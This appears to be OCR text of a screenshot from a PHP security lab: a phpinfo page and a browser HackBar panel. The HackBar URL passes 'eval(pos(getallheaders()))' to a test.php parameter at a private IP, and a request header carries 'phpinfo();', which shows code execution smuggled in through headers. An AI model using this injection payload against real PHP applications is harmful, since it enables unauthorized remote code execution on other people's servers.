 Google Translate
PHP Version 7.4.0
php
System
Linux ubuntu 5.11.0-37-generic #41~20.04.2-Ubuntu SMP Fri Sep 24 09:06:38 UTC 2021 x86_64
Build Date
Nov 14 2019 17:08:49
Configure Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.4.0' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.4.0/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-
group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir'
'--with-freetype' '--with-jpeg' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-
mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--enable-gd' '--with-openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--
enable-opcache' '--with-webp'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.181.135/test.php?c=eval(pos(getallheaders()));
Enable POST
ADD HEADER
Name
1
Value
phpinfo();